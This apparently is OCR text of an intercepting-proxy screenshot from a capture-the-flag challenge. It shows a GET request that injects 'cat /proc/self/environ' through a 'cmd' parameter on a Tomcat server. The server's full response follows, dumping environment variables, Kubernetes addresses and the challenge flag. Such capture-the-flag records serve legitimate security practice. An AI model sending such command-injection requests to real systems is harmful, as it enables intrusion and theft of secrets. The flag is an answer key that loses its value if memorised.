 美化 Raw Hex \n
GET /view?page=002cc3e2-0c9d-4792-b470-9073de870b35&cmd=
cat+/proc/self/environ HTTP/1.1
Host: 35.241.98.126:30944
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Accept-Encoding: gzip, deflate, br
Cookie: JSESSIONID=720423776BBF11ED248B49F496B9E835
Connection: keep-alive
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=983DE490A6F053FA9B0DA7FEB29A195B; Path=/;
HttpOnly
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Language: zh-CN
5 Content-Length: 1957
6 Date: Sat, 31 May 2025 11:28:56 GMT
7 Keep-Alive: timeout=20
8 Connection: keep-alive
9
10
11 KUBERNETES_SERVICE_PORT_HTTPS=443KUBERNETES_SERVICE_PORT=443
HOSTNAME=ret2shell-17-1212-1748689375LANGUAGE=en_US:en
JAVA_HOME=/opt/jdk1.8.0_202
GPG_KEYS=05AB33110949707C93A279E3D3EFE6B686867BA6
07E48665A34DCAFAE522E5E6266191C37C037D42
47309207D818FFD8DCD3F83F1931D684307A10A5
541FBE7D8F78B25E055DDEE13C370389288584E7
5C3C5F3E314C866292F359A8F3AD5C94A67F707E
765908099ACF92702C7D949BFA0C35EA8AA299F1
79F7026C690BAA50B92CD8B66A3AD3F4F22C4FED
9BA44C2621385CB966EBA586F72C284D731FABEE
A27677289986DB50844682F8ACB77FC2E86E29AC
A9C5DF4D22E99998D9875A5110C01C5A2F6059E7
DCFD35E0BF8CA7344752DE8B6FB21E8933C60243
F3A04C595DB5B6A5F1ECA43E3B7BBB100D811BBE
F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23PWD=/usr/local/tomcat
TOMCAT_SHA512=ba701002be9729e19b5d2e12e1f4a723a38ad4452ab235127a1939
7bc81e95adc060187501701ba0160f0017723525b506a42f0dbb4f9f91f1a1a53be1
ba1b25TOMCAT_MAJOR=8HOME=/rootLANG=en_US.UTF-8
KUBERNETES_PORT_443_TCP=tcp://34.118.224.1:443
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
FLAG=d3ctf{wH@t_?!-hOW_COU1D-You-do_THAt-,-jtaR-?224ff5}
CATALINA_HOME=/usr/local/tomcatSHLVL=0
KUBERNETES_PORT_443_TCP_PROTO=tcpJDK_JAVA_OPTIONS=
--add-opens=java.base/java.lang=ALL-UNNAMED
--add-opens=java.base/java.io=ALL-UNNAMED
--add-opens=java.base/java.util=ALL-UNNAMED